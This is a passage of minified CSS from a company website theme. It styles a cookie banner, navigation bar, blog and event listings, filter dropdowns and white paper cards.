div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{text-align:left!important}}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px;--button-base-size:var(--size-small);background-color:var(--button-background)!important;border:var(--button-border)!important;font-weight:var(--button-font-weight)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:has(.pf-icon:first-child),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .text,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .text{color:currentColor}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([data-direction=row-reverse]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([data-direction=row-reverse]){--button-direction:row-reverse}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2);--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon .material-icons,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([disabled]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:hover),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:active),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:active){--button-transform:translateY(2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button{--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.pf-enhanced-heading{display:block;--sections-display-desktop:block;--sections-display-mobile:block;--sections-display:var(--sections-display-mobile)}@media print,screen and (min-width:768px){.pf-enhanced-heading{--sections-display:var(--sections-display-desktop)}}.pf-enhanced-heading>span,.pf-enhanced-heading>strong{display:var(--sections-display)}.pf-enhanced-heading .replacement-text{display:inline-flex;font-size:inherit!important;line-height:inherit!important;min-height:calc(var(--size-heading)*var(--line-height-heading));position:relative;transition:width .8s cubic-bezier(var(--bezier));vertical-align:bottom}.pf-enhanced-heading .replacement-text span{display:block;line-height:1.2;transition:transform .6s cubic-bezier(var(--bezier)),opacity .6s cubic-bezier(var(--bezier));white-space:nowrap}.pf-enhanced-heading .replacement-text span.text-item{left:0;overflow:hidden;position:absolute;top:0;transform:translate3d(-100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item span span{transform:translate3d(100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item:not([active]){opacity:0;pointer-events:none}.pf-enhanced-heading .replacement-text span.text-item:is([active]){transform:translateZ(0);transition-delay:.4s}.pf-enhanced-heading .replacement-text span.text-item:is([active]) span span{transform:translateZ(0);transition-delay:.4s}.pf-on-page-nav__spacer{display:none;height:var(--opn-height-static);width:100vw}.pf-on-page-nav{display:none;--opn-height-static:68px;--opn-height-scrolling:52px;--opn-height:var(--opn-height-static)}@media print,screen and (min-width:768px){.pf-on-page-nav:is([active]){display:block}.pf-on-page-nav:is([active]):is(.fixed)+.pf-on-page-nav__spacer{display:block}.pf-on-page-nav:is([active]):is(.fixed) .pf-on-page-nav__body{box-shadow:0 10px 10px rgba(var(--color-black-rgb)/20%);position:fixed!important;top:var(--header-height);z-index:90}.pf-on-page-nav:is([active]):is(.fixed):is(.shink){--opn-height:var(--opn-height-scrolling)}}.pf-on-page-nav .pf-on-page-nav__body{width:100vw;--opn-button-background:var(--color-icp-yellow-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-black),.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-black){--opn-button-background:var(--color-magenta-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-dark-blue){--opn-button-background:var(--color-icp-purple-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-magenta){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-purple){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-cyan){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-green){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-yellow){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-black)}.pf-on-page-nav .pf-on-page-nav__body nav{align-items:center;display:block;display:flex;flex-flow:row nowrap;gap:5px;height:var(--opn-height);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);overflow:scroll;overflow-y:hidden;padding:0 var(--content-padding);width:calc(100% + var(--content-padding)*2);--ls-mask-width:var(--content-padding);scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth;transition:all .25s cubic-bezier(var(--bezier))}.pf-on-page-nav .pf-on-page-nav__body nav::-webkit-scrollbar{height:0;width:0}.pf-on-page-nav .pf-on-page-nav__body nav div{flex:0 0 auto}.pf-on-page-nav .pf-on-page-nav__body button.hs-button{outline:0 solid rgb(var(--opn-button-background)/20%);outline-offset:-2px;--button-color:var(--opn-button-color)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is(:hover){--button-transform:translateY(0)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is([active]){--button-background:rgb(var(--opn-button-background)/30%)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):is(:hover){outline-width:2px;--button-background:rgb(var(--opn-button-background)/10%)}.pf-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}.pf-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.pf-blog-header__description p{font-size:20px;font-weight:600}.pf-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}.pf-blog-listings__item:before{display:none!important}.pf-blog-listings__item:is(.active){background:var(--color-icp-yellow)}@media screen and (max-width:767px){.pf-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.pf-blog-listings__item{padding:40px}}.pf-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.pf-blog-listings__item .item__image{margin-bottom:10px}.pf-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);display:block;height:auto;margin:0 auto;margin-bottom:var(--space-xsmall);max-height:640px;width:100%}.pf-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.pf-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.pf-blog-listings__item[data-view=large]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=medium]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=small]:is(.active):before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small]{display:flex}.pf-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.pf-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.pf-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:11.9px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:17px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:20px;letter-spacing:-.03ch}}.pf-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.pf-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:var(--radius-small);color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;background:var(--color-red);border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;border-radius:var(--radius-small);color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons!important;font-size:14px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:var(--color-red);color:var(--color-icp-cyan);content:"expand_more";font-feature-settings:"liga";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}.pf-company-news-header__description p{font-size:20px;font-weight:600}.pf-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.pf-company-news-listings__item:focus .hs-button,.pf-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}div[data-dropdown] ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);list-style:none;margin:0;padding:0;position:absolute;top:90%}div[data-dropdown] ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){div[data-dropdown] ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){div[data-dropdown] ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}div[data-dropdown] ul[data-dropdown-list] li{margin:0;padding:0}div[data-dropdown] ul[data-dropdown-list] li a{display:block;font-size:var(--size-small);margin:0;padding:10px;text-transform:capitalize}div[data-dropdown] ul[data-dropdown-list] li a:focus,div[data-dropdown] ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-filter{display:flex;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter{align-items:stretch;border-top:1px solid rgba(0,0,0,.1);flex-flow:column nowrap;margin:0 calc(var(--content-padding)*-1) var(--space-medium)}}@media print,screen and (min-width:768px){.icp-blog-filter{align-items:center;flex-flow:row nowrap;gap:20px;margin-bottom:calc(var(--space-medium)*-.5);position:relative;z-index:90}}.icp-blog-filter .filter__group{position:relative;--radius:18px;--btn-icon-rotation:0deg;--list-display:none;--list-events:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group{--btn-radius:var(--radius);--btn-bg:var(--color-white);--btn-bxsh:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%);--list-radius:var(--radius);--list-zi:-9999}}.icp-blog-filter .filter__group:is([open]){--btn-icon-rotation:180deg;--list-display:block;--list-events:all}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group:is([open]){--btn-bg:var(--color-icp-yellow);--list-zi:98;--btn-bxsh:none}}.icp-blog-filter .filter__group .group__button{align-items:center;cursor:pointer;display:flex;flex-flow:row nowrap;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button{border-bottom:1px solid rgba(0,0,0,.1);font-size:var(--size-large);gap:10px;padding:var(--space-small);width:100%}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button{background:rgba(0,0,0,.05);background:var(--btn-bg);border-radius:var(--btn-radius);box-shadow:var(--btn-bxsh);cursor:pointer;gap:5px;height:36px;padding:0 18px;transition:all .25s ease}.icp-blog-filter .filter__group .group__button:is(:focus),.icp-blog-filter .filter__group .group__button:is(:hover){transform:translateY(-2px)}}.icp-blog-filter .filter__group .group__button .label--mobile{display:none;font-weight:500}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .label--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .selection--mobile{color:var(--color-grey-50);display:none;flex:0 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .selection--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .label--desktop{display:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button .label--desktop{display:inline;font-weight:600;padding-top:2px}}.icp-blog-filter .filter__group .group__button .icon{color:var(--color-grey-70);transform:rotate(var(--btn-icon-rotation))}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon{margin-left:auto}}.icp-blog-filter .filter__group .group__button .icon .material-icons{display:flex;font-size:17px}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon .material-icons{font-size:24px}}.icp-blog-filter .filter__group .group__list{border-radius:var(--bd-radius);border-radius:var(--list-radius);display:var(--list-display);pointer-events:var(--list-events);z-index:var(--list-zi)}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list{background:rgb(var(--color-white-rgb)/20%);border-bottom:1px solid rgba(0,0,0,.1)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.15);max-height:50vh;overflow-y:auto;position:absolute;top:calc(100% + 10px);width:240px}}.icp-blog-filter .filter__group .group__list ul{list-style:none;margin:0;padding:0}.icp-blog-filter .filter__group .group__list ul li{margin:0!important;padding:0!important}.icp-blog-filter .filter__group .group__list ul li:is(:first-child){border-radius:var(--bd-radius) var(--bd-radius) 0 0}.icp-blog-filter .filter__group .group__list ul li:is(:last-child){border-radius:0 0 var(--bd-radius) var(--bd-radius)}.icp-blog-filter .filter__group .group__list ul li:is(.selected){--group--list--item--link--background:rgba(0,0,0,.025);--group--list--item--link--font-weight:700}.icp-blog-filter .filter__group .group__list ul li a{background:var(--group--list--item--link--background,none);cursor:pointer;display:block;font-weight:var(--group--list--item--link--font-weight,500);width:100%}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list ul li a{font-size:var(--size-large);padding:var(--space-small)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list ul li a{padding:var(--space-xsmall)}}.icp-blog-filter .filter__group .group__list ul li a:focus,.icp-blog-filter .filter__group .group__list ul li a:hover{--group--list--item--link--background:rgba(0,0,0,.025)}.pf-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.pf-event-listings__event:not([data-view=list]){background:var(--event-card-background);color:var(--event-card-text);display:flex;flex-direction:column;justify-content:flex-start;opacity:var(--event-card-opacity);--event-card-background:var(--color-icp-cyan);--event-card-heading:var(--color-white);--event-card-text:var(--color-white);--event-card-opacity:1}.pf-event-listings__event:not([data-view=list]) .event__heading{color:var(--event-card-heading)!important;min-height:120px}.pf-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.pf-event-listings__event:not([data-view=list]) .event__date{color:var(--event-card-text)!important;font-size:var(--size-small)}.pf-event-listings__event:not([data-view=list]) .event__icon{color:var(--event-card-text)!important}@media screen and (max-width:767px){.pf-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.pf-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.pf-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons!important;font-size:18px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"arrow_forward";font-feature-settings:"liga";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}.pf-event-listings__event:not([data-view=list]):hover{--event-card-background:var(--color-icp-purple)}.pf-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .pf-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=grid]{flex:1 1 auto}.pf-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.pf-event-listings__event[data-view=list]:focus-visible .event__heading,.pf-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.pf-event-listings__event[data-view=list] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=list] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=list] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings[data-view=grid] .pf-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:20px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows{text-align:right}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:focus-visible .icon,.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button .icon{transition:transform .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next{margin-left:20px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{font-size:40px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.slick-disabled{opacity:.4}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable{display:block;width:100%}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides{opacity:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides.slick-initialized{opacity:1}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list{overflow:visible!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:after,.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__slide .pf-event-listings__event{width:calc(100% - 20px)}.pf-white-paper-image-wrapper{display:block;text-align:center;width:100%}.pf-white-paper-image{background:var(--color-grey-95);border-radius:var(--radius-medium);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;overflow:hidden;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}.pf-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.pf-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:focus .pf-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:hover .pf-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1280px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:65%}}.pf-white-papers-listings__white-paper[data-view=grid]:focus .pf-white-paper-image,.pf-white-papers-listings__white-paper[data-view=grid]:hover .pf-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:focus,.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.pf-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:18.2px;letter-spacing:-.04ch}}@media print,screen and (min-width:768px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-white-papers-listings[data-view=grid] 